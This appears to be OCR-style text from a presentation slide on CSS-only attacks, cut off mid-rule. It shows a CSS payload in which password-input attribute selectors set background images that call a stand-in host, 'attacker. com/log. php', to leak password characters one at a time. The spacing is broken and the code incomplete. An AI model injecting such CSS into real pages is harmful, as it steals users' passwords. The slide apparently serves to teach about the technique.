 Using CSS-only attacks <style> input[type=password][value^=a]{ – background: "//attacker. com/log. php? hash[]=a"; } input[type=password][value^=b]{ –